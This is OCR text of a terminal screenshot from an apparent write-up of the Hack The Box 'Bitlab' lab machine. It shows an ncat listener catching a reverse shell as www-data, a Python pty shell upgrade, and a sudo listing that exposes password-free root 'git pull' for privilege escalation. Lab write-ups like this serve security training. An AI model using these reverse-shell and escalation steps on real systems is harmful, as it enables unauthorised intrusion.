 dayu@kali: ~/桌面/dayuBitlab 162x25
uApocalyst
uSmasher2
1.xlsx
yuWriteup
root@kali:/home/dayu/桌面/dayuBitlab# nc -vlp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.114.
Ncat: Connection from 10.10.10.114:32876.
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64 x86_64 GNU/Li
12:48:18 up 10:09, 1 user, load average: 0.06, 0.08, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
clave pts/1 10.10.14.8 12:22 25:14 0.02s 0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bitlab:/$ clear
clear
TERM environment variable not set.
www-data@bitlab:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on bitlab:
env_reset, exempt_group=sudo, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bitlab:
(root) NOPASSWD: /usr/bin/git pull
www-data@bitlab:/$
大余安全
https://blog.csdn.net/qq_34801745